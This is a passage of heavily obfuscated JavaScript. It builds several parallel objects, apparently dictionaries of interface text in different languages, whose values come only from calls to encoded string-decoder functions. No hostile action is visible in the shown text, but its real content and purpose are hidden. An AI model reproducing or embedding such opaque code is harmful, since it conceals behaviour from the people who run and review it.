,'ovSf',0x1824,0x219b,0x15a3)+_0x2470d1(0xe37,0x177d,0x202e,'tdNd',0x1533)]=_0x29ccd5(0xd10,0xbe3,0x1bd,'sFvl',0x224f)+_0xabb78d('pypN',0x1480,0x254c,0x2690,0x1e7e),_0x4346eb[_0x2470d1(0x1a8c,0x2d50,0x1978,'Bp1M',0x239e)+'y']=_0x71caa1(0x354d,0x4173,0x3056,'mK)l',0x2d8c)+_0xc02652(0x21d1,'6vtP',0x30a3,0x2653,0x1aad);var _0x32045d={};_0x32045d[_0x2470d1(0x3c36,0x1b30,0x2582,'$DHH',0x2f11)]=_0x29ccd5(0xd7b,0x118c,0x25ec,'2tg#',0xb30)+_0x71caa1(-0x752,0x1078,0xf41,'6vtP',0x1d59)+_0x29ccd5(0x1913,0x5e4,0xe6c,'Bp1M',-0x5d3),_0x32045d[_0x2470d1(0x1735,0x13c6,0x208e,'KF1#',0x1174)+_0xabb78d('aPiG',0xa0b,0x15de,0xdce,0x253b)+'mp']=_0x29ccd5(-0x7b7,0x863,-0x9a3,'VTwM',0x1853)+_0x29ccd5(-0x3ca,0x7a9,0x16e6,'DufB',0x794)+_0xabb78d('Ske1',0xc8a,0x991,-0xd07,0x4df)+_0x2470d1(-0x1b1,0x2053,0x13d1,'vxCA',0x29a)+_0xc02652(0x6fa,'TVoX',-0x6c7,-0x63f,0xc79)+_0x2470d1(0x1e8d,0x2e0b,0x180f,'5tDe',0x114)+_0xc02652(0x27a7,'yxCh',0x1f85,0x22ba,0x22fd)+_0x2470d1(0x142f,0x93a,0x34,'$DHH',-0x5af)+_0xc02652(0x20db,'tdNd',0x2a89,0x2193,0x130b)+_0x2470d1(0x34d1,0x3011,0x275d,'QNp5',0x242b)+_0x2470d1(0x254d,0x1308,0x1255,'nu)6',0x95e)+_0x71caa1(0x4373,0x49e8,0x327c,'vxCA',0x4658),_0x32045d[_0x2470d1(0x5c3,-0x778,-0xb6,'XL)$',0xec)+_0xc02652(0x28bc,'oGVS',0x317a,0x2e75,0x23bd)]=_0xabb78d('sFvl',0x1f4,0x1067,-0x2af,0x1722)+_0x71caa1(0x28bf,0x445e,0x302e,'Qt#^',0x33b9)+_0xabb78d('vxCA',0x37cd,0x302e,0x1bf6,0x2c7a)+_0x71caa1(0x33da,0x34e4,0x31aa,'VTwM',0x2ee2)+_0x71caa1(0x139a,0xa1f,0x934,'2tg#',-0xc1c)+_0x71caa1(0xcf3,0x2910,0x1d43,'VTwM',0x11f0)+_0x29ccd5(0x306,0x10a6,0x3c3,'aWYv',0x21fe)+_0x29ccd5(0x3932,0x32b8,0x4a05,'DufB',0x28fa)+_0x29ccd5(0x1fc5,0xa20,0x5e3,'EKtE',0x135b)+_0x29ccd5(0x2cf8,0x2aa6,0x2614,'xDs@',0x2d68)+_0xc02652(0x30c5,'!Yts',0x2c06,0x1ced,0x2210)+_0xc02652(-0x2cd,'g[iY',-0x759,0x11ec,0xbe1)+'.',_0x32045d[_0x29ccd5(0x2147,0x1cc3,0x10a4,'e9hj',0x129e)+'um']=_0xc02652(0x2dc8,'hFy]',0x3f49,0x2235,0x2b6a)+_0xc02652(0x25e0,'hFy]',0x1607,0x2230,0x10fd)+_0x71caa1(0x6e7,0x1f9f,0x1cd5,'5tDe',0x799)+_0x71caa1(0xa48,0x2cfa,0x1ef0,'Y8E^',0x305b)+_0x2470d1(0x317e,0x2bfe,0x1c22,'yxCh',0x1609)+_0x29ccd5(0x51d,0x5fc,-0x15f,'xDs@',0x149e)+'s',_0x32045d[_0x29ccd5(0x19e6,0x1127,0x624,'gLCz',0xbe3)]=_0x2470d1(0x38f,0x1c20,0x12f4,'aWYv',0x11be)+_0xabb78d('ZIet',0x1f9f,0x15bb,0xe54,0x32b)+_0x71caa1(0xef5,0x1f3a,0x10b6,'oGVS',0x1e9),_0x32045d[_0xabb78d('#VkK',0x3d26,0x278b,0x2985,0x2896)+'cy']=_0x29ccd5(0x1067,0x1fe5,0xf2f,'QNp5',0x23e1)+_0x2470d1(0x1af8,0x2d0c,0x2182,'2tg#',0xb1b),_0x32045d[_0x2470d1(0x1f1c,0x17b1,0x22b8,'q]Rn',0x2e02)]=_0x2470d1(0xa58,0x6d,0x115c,'mK)l',0x5d2)+'os',_0x32045d[_0x2470d1(0x1fdb,0x1f26,0x1512,'@i#A',0x2139)]=_0xc02652(0x1ac,'@i#A',0x1b4c,0x1c3a,0x832)+_0x2470d1(0x10d2,0x1429,0x14cd,'e9hj',0x2af1),_0x32045d['cf']=_0xc02652(0x1cda,'nu)6',0x4ad,0xf53,0x18be)+_0x71caa1(0x24fa,0x1eac,0x26c2,'5[tP',0x24ff),_0x32045d[_0x2470d1(0x1c23,0x1ddd,0x27a3,'xDs@',0x3aa7)+'r']=_0x71caa1(0x2d63,0x20e3,0x2517,'5tDe',0x222f)+_0x29ccd5(0x28b8,0x1ace,0x1122,'vxCA',0x21e8)+_0xabb78d(']DXx',0x2e2a,0x2f81,0x39a2,0x1c16)+_0x71caa1(0x2d8b,0x3897,0x261a,'oGVS',0x1adc)+_0xc02652(0x1b01,'TBtv',0x28fb,0x2431,0x1635),_0x32045d[_0x2470d1(0x1c56,0x42a,0x678,'JMx]',0x6f1)+_0x29ccd5(0x1f53,0x1a84,0x2824,'JMx]',0x1399)]=_0x71caa1(0x830,0x2159,0x1f7b,'VTwM',0x2b50)+_0x29ccd5(0x2252,0x31e2,0x40b7,'yW26',0x423c)+_0x71caa1(0x3c21,0x334f,0x2be4,']DXx',0x1605)+_0x29ccd5(0x16af,0x1c74,0x2097,'aPiG',0x2ed8)+_0xabb78d('6vtP',0x3070,0x1ed2,0x226b,0x1e52)+_0x2470d1(0x854,0xa9c,0x18a7,'JMx]',0x1174)+_0x2470d1(0x1cc0,0x1622,0xa8c,'yxCh',0x1b34)+_0xabb78d('wIR0',0x25ae,0x1431,0x1d5c,-0x2b)+_0x2470d1(0xc09,-0x45,0x33,'q]Rn',0x1353)+'i',_0x32045d[_0x71caa1(0x1e1f,0x28d1,0x2c66,'TVoX',0x302e)+_0x29ccd5(0x2366,0x1252,0x1430,'nu)6',0x19cd)]=_0xabb78d('Y8E^',0x1399,0x24c7,0x39c7,0x1298)+_0x2470d1(0x2f5,0x75c,0x365,'vxCA',0x1571),_0x32045d[_0x29ccd5(0x3e1a,0x29b0,0x1987,'yxCh',0x3295)]=_0xc02652(0x334f,'EKtE',0x2dfe,0x2c80,0x1f3f)+_0x2470d1(-0x135d,0x107a,-0x50,'6vtP',0x15a7)+_0x2470d1(0x2ff2,0x2333,0x24a4,'vxCA',0x3a16)+_0xabb78d('3W8&',0x302a,0x2102,0x9c9,0x2061)+_0x29ccd5(0x6b1,0xa0f,0x673,'CgKH',-0xa6b)+_0xc02652(0x30ea,'tdNd',0x3314,0x2517,0x1d0a)+_0xabb78d('Ske1',0x14a8,0x112f,-0x28a,-0x404)+'s',_0x32045d[_0xc02652(0x2a83,'mK)l',0x2372,0x16da,0x18d0)+'y']=_0x2470d1(-0x27e,0x1cd8,0x130c,'$DHH',0x1f3a)+_0xc02652(0xedc,'sFvl',0x1ec7,0x2128,0x10ac)+'i',_0x32045d[_0x2470d1(0x2274,0x32d,0x10fa,'2tg#',-0x38b)+_0xabb78d('pypN',0x2d9c,0x1dca,0x3458,0x1776)+_0x2470d1(0x1dca,0x8a7,0x15f5,'q]Rn',0x2bea)]=_0x2470d1(0x2448,0xfa5,0x1e21,'osXG',0x1e4b)+_0xc02652(0x2cc3,'tdNd',0x27a3,0x1939,0x225f)+_0xc02652(0x1125,'JMx]',0x2501,0x294e,0x2023)+_0xabb78d('$DHH',0x27d1,0x2178,0x1f9c,0x347c)+_0x2470d1(0x3cad,0x25b6,0x2b8e,'QNp5',0x1c4a)+_0xc02652(0x658,'!Yts',0x15ac,0x177c,0x6a3)+_0x2470d1(0x3abb,0x18ef,0x2c32,'aCMm',0x3bb8)+_0x2470d1(-0xa66,0x1550,0x185,'pypN',-0xf5a)+_0xc02652(0x16e0,'&W06',-0x9d1,-0x9b5,0xaa0)+_0x71caa1(0x5fb,0xb3,0x946,'tdNd',0xd3b)+_0x71caa1(0x2e11,0x293b,0x21bb,'3W8&',0x2253)+_0x2470d1(0x3a21,0x3885,0x2d58,'xDs@',0x2d99)+_0x71caa1(0x1f9f,0x4bf,0x1737,'Bp1M',0xeb5)+_0xabb78d('@i#A',0x23cf,0x12ee,0x9a7,0x1b3e)+_0x71caa1(0x33b4,0xc01,0x22db,'Ske1',0x22c5)+_0xabb78d('aPiG',0x206e,0x2eb9,0x4433,0x2fa9)+_0xabb78d('&W06',0x3282,0x2d45,0x350f,0x1ac8)+_0x2470d1(0x813,0xb96,0x105c,'hFy]',0x163f)+_0xc02652(0x202,'Xsop',0x1c8c,0x266f,0x11ac)+_0x29ccd5(0x305f,0x28d5,0x2a21,'$DHH',0x3b2c)+_0xc02652(0x1c50,'nu)6',0x2275,0x367b,0x29a8)+_0xabb78d('5[tP',0x1456,0x9a7,0x1fab,0x1d80)+_0xabb78d('aCMm',0x1e0e,0x2ca5,0x42af,0x2678)+_0x29ccd5(0x3f4e,0x2ef8,0x1ae1,'6vtP',0x3d91)+_0xc02652(0xa58,'KF1#',0x28e,0x217f,0x10a7)+_0xabb78d('aWYv',0x1d41,0x1b68,0x1b48,0xf25)+_0xabb78d('ZIet',0x6b3,0x7d0,-0x579,0x156)+_0x2470d1(0x2fe1,0x1735,0x2853,'mK)l',0x2d83)+_0x29ccd5(0x3d1b,0x2cde,0x280e,'5tDe',0x3832)+_0x29ccd5(0x2bf3,0x16aa,0x1b6e,'EKtE',0xcf6)+_0x71caa1(0x937,-0xe83,0x628,'gLCz',0x1e5)+_0xabb78d('5[tP',0x100f,0x1412,0xa59,0x2113)+_0xabb78d('tdNd',0x24d3,0x29d2,0x2bc6,0x1479)+_0x29ccd5(0xa97,0xdfd,0x726,'vxCA',-0x19)+_0x71caa1(-0x6,0x1206,0x851,'aPiG',-0x2a4),_0x32045d[_0x71caa1(0x20fc,0x2ca0,0x2839,'CgKH',0x1db7)]=_0x2470d1(0xbf1,0x1531,0x16cc,'aCMm',0x2254)+_0xabb78d('Bp1M',0x638,0xa21,-0xc53,0x7e2)+'e',_0x32045d[_0x71caa1(0x11f5,0x3e20,0x2880,'aWYv',0x1f65)+_0x71caa1(0x2cd2,0x370e,0x28cc,'KF1#',0x3e63)]=_0x71caa1(0x258c,0x18f4,0x1ab6,'6vtP',0xf3f)+_0xabb78d('3W8&',0x33e3,0x264e,0x3387,0x1e11)+_0x71caa1(0x1c0a,0x3945,0x309c,'mK)l',0x30c0)+_0x2470d1(-0xb8b,0x16da,0x2d2,'^LqO',0x63d)+_0x2470d1(0x2241,0x1395,0x29b1,'Xsop',0x27ad)+_0xc02652(0x213b,'pypN',0x361b,0xcc1,0x21a3),_0x32045d[_0x29ccd5(0x39af,0x27c6,0x216d,'TBtv',0x2b5b)+_0x71caa1(0x20a,-0x101,0x775,'#VkK',0xf03)]=_0x2470d1(0x2cb9,0x213,0x16cc,'aCMm',0x26c4)+_0x71caa1(0x3d7c,0x41a5,0x3241,'ovSf',0x203f)+_0x71caa1(0x24f3,0x376b,0x2e77,'Qt#^',0x3935)+_0x2470d1(0x313c,0x14c2,0x1b56,'Ske1',0x2d30)+_0x2470d1(0xe85,0x328c,0x1f01,'xDs@',0xb3d)+'e',_0x32045d[_0x71caa1(0x2f94,0x1a08,0x29d0,'e9hj',0x3049)+'y']=_0x71caa1(-0x574,0x243e,0x11cf,'$DHH',0x7a4)+_0x29ccd5(0x2902,0x2cd0,0x2149,'mK)l',0x2b30)+'je';var _0x11ed6f={};_0x11ed6f[_0xc02652(0x118c,'DufB',0xebc,-0x79a,0xc18)]=_0x29ccd5(0x22,0x1687,0x17e3,'aPiG',0x1a66)+_0xc02652(-0x42e,'Xsop',-0xe1f,-0x4f9,0x36b)+_0xc02652(0x4c3,'@i#A',0x1fb4,0x3198,0x1c36)+'..',_0x11ed6f[_0x2470d1(0x448,0x13b5,0x4e9,'oGVS',-0x294)+_0x29ccd5(0x74e,0x9b6,0xc51,'ZIet',-0x6ac)+'mp']=_0x71caa1(0x1b09,0x21be,0x1886,'KF1#',0x253c)+_0xabb78d('5[tP',0xf4a,0x7d8,0x8de,0x5d8)+_0x2470d1(0x87c,0x9a8,0x2f8,'DufB',0x521)+_0xc02652(0x43f,'CgKH',-0x4bb,-0x709,0x3d9)+_0xabb78d('wIR0',0x88a,0xd1d,0x1b9a,0x1a7c)+_0x2470d1(0x42c,0xce5,0xade,'g[iY',-0x612)+_0xabb78d('q]Rn',0x12d5,0x1f5c,0x207f,0x1c3d)+_0x29ccd5(0x21b8,0x323e,0x3922,'xDs@',0x3e80)+_0xc02652(0x5dd,'yxCh',0x1e45,0x1583,0xa4d)+_0x71caa1(-0x665,0x1b4e,0x9ba,'$DHH',0x19a4)+_0x2470d1(0x1e9e,0x31be,0x1c49,'$DHH',0x971)+_0xabb78d('JMx]',0x1536,0xab1,0x19c0,0xf96)+_0xabb78d('yxCh',0x1972,0x2aff,0x155e,0x2bbb)+_0x71caa1(-0x85b,-0x4a6,0x9c2,'aPiG',0x177a)+_0xabb78d('@i#A',0x1ee2,0x99c,0x379,0x108a),_0x11ed6f[_0x29ccd5(0x2513,0x308f,0x2a41,'osXG',0x38fc)+_0x2470d1(0x3892,0x1cf6,0x2198,'Ske1',0x22d9)]=_0x29ccd5(0x311a,0x2d89,0x1acb,'TVoX',0x25b4)+_0xabb78d('yW26',0xf4a,0x1166,0x2867,0x165a)+_0x29ccd5(0x226,0xf58,0x1c56,'yxCh',0x12a8)+_0x71caa1(0x2592,0x1224,0x2533,'@VOx',0x238c)+_0x2470d1(0x196d,0xa23,0x494,'Ske1',-0x7b2)+_0x71caa1(0x1d6b,-0xef7,0x614,'@i#A',-0xb3c)+_0x2470d1(0x39b,0x1017,0xeb9,'wIR0',0xe4c)+_0xabb78d('osXG',0x1d1f,0x2175,0x2afa,0x18f6)+_0x2470d1(0x9e3,0x1282,0xe5a,'TVoX',0x65a)+_0x71caa1(0x11fe,0x24a6,0xe0f,'QNp5',0xb2d)+_0x71caa1(0x1017,0x10ee,0x2765,'XL)$',0x318b)+_0xc02652(0x3611,'ZIet',0x1f03,0x12f3,0x2401)+_0xabb78d('JMx]',0x29eb,0x18ed,0x935,0x1a1c)+'s.',_0x11ed6f[_0xabb78d('$DHH',0x6e2,0xa86,-0x39f,0x1dbf)+'um']=_0xabb78d('QNp5',0x113e,0xaef,-0xa26,0x3e6)+_0xabb78d('TBtv',0x4212,0x2e71,0x38af,0x1c3a)+_0x2470d1(0x1582,0x2aad,0x2cdd,'&W06',0x3041)+_0x2470d1(0x347a,0x2706,0x20bd,'VTwM',0x2cda)+_0x29ccd5(0x32d6,0x25a0,0x3111,'Bp1M',0x11f1)+'a',_0x11ed6f[_0x71caa1(0x3817,0x28a4,0x31b5,'pypN',0x45f6)]=_0xc02652(0x52,'q]Rn',0x2362,0x479,0x13bf)+_0xc02652(0xe1b,'e9hj',-0x1405,-0x89a,-0xb)+_0x71caa1(0x279a,0x105e,0x11ef,'Bp1M',-0x132),_0x11ed6f[_0x2470d1(-0xffe,-0xea0,0x5fe,'aPiG',0x1693)+'cy']=_0xabb78d('QNp5',0x167b,0x1d22,0x118c,0x2453)+'si',_0x11ed6f[_0x2470d1(0x16e4,0x891,0x1dee,'Ske1',0x2dbc)]=_0x2470d1(0x1356,0x291b,0x11b2,'ovSf',0x1d),_0x11ed6f[_0x2470d1(0x2724,0x3608,0x2a43,'Ske1',0x18fe)]=_0x71caa1(0x30d4,0x2ce3,0x2b85,'hFy]',0x29ac)+_0x29ccd5(-0x7ba,0x8b5,0x170b,'Y8E^',-0x901),_0x11ed6f['cf']=_0x71caa1(0x26a6,0x1327,0x1a12,'CgKH',0x2077)+_0x2470d1(0x119e,0x1230,0xad5,'sFvl',0xbc8),_0x11ed6f[_0xc02652(0x1d78,'q]Rn',0x556,0x1a98,0x143f)+'r']=_0x71caa1(0x2d3,0x10c4,0x7d8,'wIR0',0xd61)+_0x29ccd5(-0x37b,0x782,0x12b2,'aWYv',0x804)+_0xc02652(0x1e53,'sFvl',0x4256,0x3da3,0x2be8)+_0x71caa1(0x3aa,0x1a3f,0x11b8,'wIR0',0x596)+_0xc02652(0x1d4d,'6vtP',0x184,0x1624,0x12e8)+_0x29ccd5(0x2d77,0x263f,0x11c2,'TBtv',0x3abb),_0x11ed6f[_0xc02652(0x7c,'TVoX',0x20f4,0x1d60,0xae3)+_0xc02652(-0x1628,'ovSf',0x17fd,-0xcfb,0x143)]=_0x29ccd5(0xf55,0x1424,0x1060,'JMx]',0x291f)+_0x71caa1(-0x482,0x76d,0x926,'q]Rn',-0x85d)+_0x71caa1(0x202a,0x2f47,0x1d85,'@VOx',0x2629)+_0x2470d1(-0xd81,-0x229,-0xa6,'ovSf',0xcf)+_0xc02652(-0x935,'Y8E^',0x1283,-0x7b7,0x3a)+_0xc02652(0x9f1,'TVoX',0x107d,0x1a76,0x2fe)+_0x71caa1(0x841,0x1d13,0xe9d,'gLCz',0x18d4)+_0xabb78d('tdNd',0x1015,0x1e33,0x248e,0x2c93)+_0x71caa1(0x90a,0x1e4b,0x1f7d,'g[iY',0x11e0),_0x11ed6f[_0x71caa1(0x1f43,0x2790,0x32ea,'2tg#',0x3f07)+_0xabb78d('#VkK',0x22e8,0x2953,0x3452,0x25e1)]=_0xc02652(-0x373,'pypN',0x1d54,-0xd8e,0x9cc)+_0x29ccd5(0x245f,0x2d15,0x3d51,'Bp1M',0x2c0b)+_0x71caa1(0x1c82,0x3460,0x2fe9,'5tDe',0x34ef),_0x11ed6f[_0xabb78d('EKtE',0x3389,0x306d,0x314b,0x370c)]=_0x2470d1(0x1f41,0x2bea,0x2ce6,'!Yts',0x1cc6)+_0x71caa1(0xc62,0x2dc2,0x217a,']DXx',0x1bda)+_0x71caa1(0x3866,0x151d,0x2617,'Y8E^',0x2533)+_0xc02652(0x3153,'sFvl',0x2e33,0x3379,0x2da1)+_0x29ccd5(0x1261,0x2571,0x1893,'gLCz',0x29c3)+_0xabb78d('@VOx',0xaf9,0x1f15,0x3346,0x11b7)+_0xabb78d(']DXx',0x59a,0x55c,0x15ab,0x1ba8)+_0x71caa1(0x1fb,0x1de1,0x72e,'5[tP',0x336)+'t',_0x11ed6f[_0x2470d1(0x1584,0xe3f,0xcbc,'oGVS',0xbe)+'y']=_0xabb78d('@VOx',0x33cc,0x3128,0x2ed7,0x2cb6)+'n',_0x11ed6f[_0x29ccd5(0x2f4f,0x2dad,0x1d08,'ZIet',0x32cb)+_0x2470d1(-0x608,0x220,0x3d5,'wIR0',-0x2ca)+_0xc02652(0x2638,'mK)l',0x2d98,0x1f53,0x258f)]=_0xabb78d('mK)l',0x3159,0x1dd8,0xd23,0x161a)+_0x29ccd5(0x2494,0x1a3b,0x1d86,'nu)6',0x1ab2)+_0x29ccd5(0xe77,0x1337,0x26ed,'6vtP',0x2991)+_0xabb78d('g[iY',0x10c8,0x22bd,0x1ee9,0x11fc)+_0xabb78d('yW26',0x3448,0x1dfd,0x992,0x19d1)+_0x71caa1(0xaba,0x151d,0x11b6,'yW26',0xe2d)+_0xabb78d('gLCz',0x29c0,0x1d1a,0xc33,0x1b5f)+_0xabb78d('3W8&',0x2d5b,0x216a,0x1f9e,0x1553)+_0x29ccd5(-0x293,0x1051,-0x5fa,'Xsop',0x1f1c)+_0xc02652(0x2147,'!Yts',0x12f2,0x1afa,0x19f6)+_0xc02652(0x188,'VTwM',0x24b1,0x3c1,0x11ca)+_0x29ccd5(0x310b,0x2f85,0x1b66,'tdNd',0x2484)+_0xc02652(0x3b99,'nu)6',0x1bea,0x38e4,0x2bce)+_0xabb78d('gLCz',0xb3b,0xf24,0x56c,0x1ec6)+_0xabb78d('XL)$',0x3785,0x305d,0x302b,0x2ce1)+_0xc02652(0x1909,'@i#A',-0x86f,0x21a8,0xed0)+_0xabb78d('aPiG',0x55,0x358,0x17fd,0x13d6)+_0xabb78d('QNp5',0x2edb,0x1c1b,0x100c,0xf8a)+_0x2470d1(0x2f9f,0x22d2,0x2a79,'oGVS',0x1b97)+_0x71caa1(0x2422,0x4650,0x3022,'sFvl',0x2951)+_0x71caa1(-0x2c0,0x594,0xb39,'VTwM',-0x5d5)+_0xc02652(0x37de,'yW26',0x2039,0x18df,0x208d)+_0x71caa1(0xf46,-0xad6,0x903,'2tg#',0x1221)+_0xc02652(0x145d,']DXx',0x1b5,0x17d8,0x18c7)+_0x2470d1(0x2e22,0x15df,0x1a19,'nu)6',0x922)+_0xc02652(-0x2b6,'^LqO',-0x79d,0xc0a,0x7cd)+_0x71caa1(0x23ba,-0x1a4,0xcbd,'2tg#',-0x23a)+_0xc02652(0x5a7,'Qt#^',0x19c9,0x1727,0x1bea)+_0x2470d1(0x2003,0x1ed8,0x23a2,'nu)6',0x2eb0)+_0x29ccd5(0x219d,0x120f,0x622,'pypN',0xcee)+_0xc02652(0x3197,'TBtv',0x34dc,0x2e94,0x297c)+_0x29ccd5(0x221c,0x2b16,0x36fe,'vxCA',0x3d45)+_0xabb78d('Qt#^',0x2eda,0x315a,0x1cd3,0x2dc6)+_0x29ccd5(-0x200,0x14c3,0x1ebc,'hFy]',0x1692),_0x11ed6f[_0xc02652(-0x870,'EKtE',-0x6e1,0x1508,0xb94)]=_0xc02652(0x1b52,'ovSf',0xc36,0x768,0x1b63),_0x11ed6f[_0xabb78d('!Yts',0x2677,0x129c,0xc37,0x1620)+_0x29ccd5(0x2203,0x1feb,0x8b9,'JMx]',0x29c8)]=_0x29ccd5(0x2812,0x179f,0x2bea,'JMx]',0x3af)+_0xc02652(-0x314,'nu)6',-0xc,-0x511,0xbb0)+_0xc02652(0xa72,'e9hj',0x802,0x2e64,0x1f27)+_0x2470d1(0x1c5e,0x2c5a,0x20c9,'KF1#',0x26e6)+_0xc02652(-0x72f,'TBtv',0x1c15,0x1a64,0x864)+_0xabb78d('nu)6',0x150,0x4fe,-0xc9c,0x58a)+_0xabb78d('ovSf',0x165b,0xd56,0x1a5,0x1ab6),_0x11ed6f[_0xabb78d('KF1#',0x17e8,0x737,0x17f2,-0xb38)+_0x71caa1(0x15a1,0x1c4a,0x2182,'VTwM',0x327a)]=_0xc02652(-0xa42,'XL)$',0x1df6,0xb2,0xa27)+_0xc02652(0x2e48,'gLCz',0x292d,0x3bef,0x284f)+_0xabb78d('6vtP',0x352e,0x2eb7,0x3983,0x1f40),_0x11ed6f[_0xc02652(0x1014,'e9hj',0x3733,0x3b48,0x2421)+'y']=_0x2470d1(0x1d31,0x2454,0x1c17,'Qt#^',0x2762)+_0x29ccd5(0x315a,0x1c53,0x1f18,'5[tP',0x16c4)+_0xc02652(0x1871,'e9hj',0x1b9c,-0x340,0x84d)+_0xc02652(-0x4c2,'oGVS',-0x353,0x534,0x89a)+_0x71caa1(0x155e,0x1dc8,0x2620,'pypN',0x395f);var _0x2fa07a={};_0x2fa07a[_0xabb78d('sFvl',-0x1169,0x4e4,0x172b,-0x557)]=_0xabb78d('gLCz',0x1a4e,0x1231,0x25ee,0x1aec)+_0xc02652(0x27b6,']DXx',0x2709,0x3cf2,0x2ac6)+_0xc02652(0x2e6a,'yxCh',0x348a,0x1640,0x22ab),_0x2fa07a[_0xabb78d('tdNd',0x630,0x1671,0x104,0x206)+_0xabb78d('aPiG',0xaee,0x15de,0xd8f,0x24e2)+'mp']=_0xc02652(0x7d6,'5tDe',0x1c6,0x3b0,0x655)+_0x29ccd5(0x1755,0x6e5,-0x8f0,'g[iY',-0x98f)+_0x2470d1(0x2dd2,0x22c0,0x17c2,'DufB',0xbfd)+_0xc02652(0x4f2,'Xsop',-0xaa4,0x1119,0x945)+_0x71caa1(0x1879,0x1efb,0x2ff2,'xDs@',0x424a)+_0x29ccd5(0x2d80,0x2de7,0x38fa,'5tDe',0x3b92)+_0x71caa1(-0x2dd,0x1e60,0xfe7,'#VkK',0xeca)+_0x71caa1(0xc7b,0x1bf5,0x1cab,'Ske1',0x16aa)+_0x2470d1(0x2348,0x12af,0x15ea,'Qt#^',0x7c0)+_0xc02652(0x26c,'!Yts',-0x9c8,-0x2b7,0x334)+_0x29ccd5(0xacf,0xafc,0x873,'VTwM',0x1de3)+_0x71caa1(0xbab,0x991,0x189a,'e9hj',0x564)+'.',_0x2fa07a[_0xc02652(0x26e2,'TVoX',0x460,0x81b,0x1b54)+_0x71caa1(0x1261,0x323f,0x2502,'e9hj',0xf0d)]=_0x29ccd5(0x167c,0x2bc7,0x15b6,'osXG',0x41fe)+_0x71caa1(0x2169,0x103b,0x1988,'tdNd',0x4c0)+_0xc02652(0x2793,'vxCA',0x5d7,0xd3e,0x10dd)+_0x2470d1(0x1ee1,0x3dc,0x812,'vxCA',0x199e)+_0x2470d1(0x5c1,0x1514,0x1c3f,'oGVS',0x32a9)+_0x2470d1(0x191c,0x1fe4,0x1a88,'QNp5',0x205d)+_0x29ccd5(0x1977,0x1356,0x545,'g[iY',0x5ec)+_0x71caa1(-0x2e7,0x1e62,0x1436,'ZIet',0x27c5)+_0xc02652(0xa08,'hFy]',-0x7b4,0xe8,0x8ed)+_0x71caa1(0x3bb7,0x2390,0x2a3e,'aWYv',0x3fbf)+_0x29ccd5(0x333,0x774,0x613,'q]Rn',0xe3e)+_0x71caa1(0x186f,0x2a2,0xbe3,'nu)6',0xccb)+_0x2470d1(0x30d9,0x2ca6,0x2235,'ovSf',0x319c)+_0xabb78d('Y8E^',0x2300,0x2620,0x1367,0x2ef7),_0x2fa07a[_0x71caa1(-0xa12,0x5b2,0xac3,'hFy]',0x1bd2)+'um']=_0x2470d1(0x323b,0x3508,0x262e,'EKtE',0x233f)+_0x71caa1(0x1e42,0x2130,0x10a4,'@i#A',0x23c1)+_0x2470d1(0x3f5d,0x3e57,0x2c18,'5tDe',0x1847)+_0x2470d1(0x637,0xf8a,0xd1d,'5[tP',0x1f9a)+_0xabb78d('CgKH',-0x1a8,0x7fa,-0x745,-0x140)+_0x29ccd5(0x23c6,0x1559,0x2b19,'3W8&',0x54),_0x2fa07a[_0xc02652(-0x2a8,'aCMm',0x507,0x1c98,0x14af)]=_0x71caa1(-0x82f,-0x9dc,0x6c9,'q]Rn',-0x6eb)+_0x29ccd5(0x218f,0x1961,0x15ad,'EKtE',0x589)+_0xabb78d('@VOx',0x28d8,0x12bf,0x140,0x102d),_0x2fa07a[_0xc02652(0x68e,'gLCz',0xefe,0xc32,0x31f)+'cy']=_0xc02652(0x280a,'#VkK',0x1b80,0x1ad8,0x1ba8)+_0xabb78d('Qt#^',0xdb9,0xd93,0xac1,-0x995),_0x2fa07a[_0xc02652(0xf3,'pypN',-0xdb8,0xf96,0x4a)]=_0xabb78d('Qt#^',0x27b2,0x1a39,0xe13,0x2ec4)+'r',_0x2fa07a[_0x29ccd5(0x35ef,0x229f,0x1c6d,'TVoX',0x1074)]=_0xabb78d('q]Rn',0xa70,0x1c8b,0x7a5,0x1c85)+_0xabb78d('wIR0',0x363,0xf5b,0x2598,0x1610),_0x2fa07a['cf']=_0x71caa1(0x1e6c,0x2c64,0x2773,'XL)$',0x33c0)+_0xabb78d('ZIet',0x425e,0x2eb2,0x3423,0x1b30),_0x2fa07a[_0x2470d1(0x1beb,0x1f94,0xfaf,'aWYv',0x32c)+'r']=_0x2470d1(0x1706,0x2c5c,0x2adc,'@VOx',0x3f35)+_0xabb78d('EKtE',-0x2a9,0x674,0xbf6,0x8bf)+_0xabb78d('QNp5',0x3203,0x1b08,0x2499,0x145f)+_0x29ccd5(0x59b,0x5db,-0xc03,'5tDe',0x1772)+_0x71caa1(0x27e3,0x21d6,0x208d,'6vtP',0x2c33),_0x2fa07a[_0x29ccd5(0x1cf4,0xced,0x54,'JMx]',0x22e9)+_0x2470d1(0x3df3,0x3c56,0x2d45,'^LqO',0x28ed)]=_0xc02652(0x14a3,'3W8&',0xeb2,0x3734,0x209e)+_0x2470d1(0x39a,0x1576,0x3e0,'Xsop',0x32a)+_0x2470d1(0x43b,0x1a05,0xd65,'q]Rn',0x15c9)+_0xc02652(-0x3ad,'TBtv',0x1c49,0x1ccf,0x749)+_0xabb78d('sFvl',0xfbd,0x1feb,0x17a9,0xfd8)+_0xabb78d('aWYv',0x1188,0x930,0x17a4,0x539)+_0x29ccd5(0x1be5,0x8c6,0x1cb3,'^LqO',0xc7a)+_0x2470d1(0xed5,0x355e,0x2194,']DXx',0xa19),_0x2fa07a[_0x29ccd5(0x19d0,0x1481,0x1e8a,'CgKH',0x99e)+_0xc02652(0x170d,'ovSf',-0x3ba,-0xa2d,0xbcc)]=_0x71caa1(0x29ce,0x3a9e,0x2947,'ZIet',0x4037)+_0xabb78d('^LqO',0x28b2,0x2f38,0x3270,0x40d0),_0x2fa07a[_0xabb78d('mK)l',0x20b0,0x2262,0x1c86,0x17d0)]=_0x71caa1(0x1a95,0x2ac7,0x2085,'mK)l',0xa0d)+_0xc02652(0x31f5,'QNp5',0x48c,0x138c,0x1bff)+_0x29ccd5(0x24bb,0x1b8c,0x190d,'aPiG',0x2d38)+_0x29ccd5(0x3dee,0x32fe,0x2a01,'EKtE',0x2017)+_0x2470d1(-0x1e1,0x3de,0x13c1,'CgKH',0x273)+_0xc02652(0x13b3,'pypN',-0x52,0xd21,-0xb2)+'ot',_0x2fa07a[_0xabb78d('mK)l',0x9f6,0x1c2f,0x22c9,0x732)+'y']=_0x71caa1(0x2137,0x813,0xc32,'xDs@',0xdef)+_0xc02652(0x1543,'!Yts',0x2b12,0x151a,0x1daa),_0x2fa07a[_0x29ccd5(0xcff,0x18b0,0x2b1f,'aCMm',0x5fd)+_0x2470d1(0xac8,0x438,0x110e,'yW26',0x1449)+_0xc